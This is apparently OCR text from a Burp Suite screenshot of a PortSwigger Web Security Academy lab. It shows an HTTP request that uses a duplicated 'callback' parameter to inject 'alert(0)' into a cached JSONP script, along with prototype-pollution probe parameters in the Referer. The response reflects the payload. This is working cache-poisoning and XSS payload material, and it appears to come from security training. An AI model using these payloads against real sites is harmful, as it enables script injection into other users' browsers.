 Request
P Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=hell&callback=
alert(0) HTTP/2
2 Host: 0a0600ba046858b1a600796600e900e9.web-security-academy.net
3 Origin: https://nothing.com
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a0600ba046858b1a600796600e900e9.web-security-academy.net/?constructo
r[prototype][a42e5579]=p2d1d15f&constructor.prototype.b1a3fd5b=p2d1d15f&__pro
to__.ccd80966=p2d1d15f&__proto__[dcb52823]=p2d1d15f
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=T5tMIwJ9zEzGC55C23gfU8dErkBwo5xF; Secu
SameSite=None
4 Set-Cookie: utm_content=hell; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(0)({
"country":"United Kingdom"
}
);